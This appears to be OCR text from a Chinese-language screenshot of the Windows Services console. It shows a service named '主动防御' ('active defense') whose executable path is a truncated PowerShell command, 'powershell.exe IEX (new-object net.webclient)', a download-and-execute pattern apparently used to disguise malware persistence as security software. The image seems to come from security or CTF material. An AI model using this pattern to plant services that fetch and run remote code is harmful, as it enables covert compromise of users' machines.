 服务(本地)
主动防御
启动此服务
名称 描述 状态
Windows Media... 使用... 已启
Windows Modul... 启用 ...
Windows Presen... 通过...
Windows Remot... Win...
Windows Search 为文... 已启
Windows Time 维护...
Windows Update 启用... 已启
WinHTTP Web P... Win...
Wired AutoConfig 有线...
WLAN AutoConfig WLA...
WMI Performan... Prov...
Workstation 使用 ... 已启
WWAN AutoCon... 该服...
传真 利用...
好压安全中心 好压... 已启
搜狗输入法基础服... 为搜...
主动防御
主动防御 360... 已启
主动防御 的属性(本地计算机)
常规 登录 恢复 依存关系
服务名称: 主动防御
显示名称: 主动防御
描述:
可执行文件的路径:
cmd /c start powershell.exe IEX (new-object net.webclient).
启动类型(E): 自动
帮助我配置服务启动选项。
服务状态: 已停止
启动(S) 停止(T) 暂停(P) 恢复(R)
当从此处启动服务时，您可指定所适用的启动参数。
启动参数(M):
微信号: hackctf
确定 取消 应用(A